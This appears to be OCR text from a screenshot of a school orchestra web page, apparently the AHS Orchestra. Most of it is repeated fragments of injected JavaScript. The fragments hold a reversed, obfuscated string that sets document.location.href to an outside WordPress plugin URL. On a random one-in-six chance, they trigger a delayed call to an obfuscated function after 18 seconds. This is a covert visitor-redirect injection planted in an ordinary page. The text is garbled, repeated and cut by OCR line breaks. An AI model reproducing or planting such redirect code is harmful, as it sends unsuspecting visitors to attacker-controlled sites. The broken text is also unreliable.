
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to create
balanced ensembles. Every student in the AHS Orchestra is a
valued member of the program, and your placement is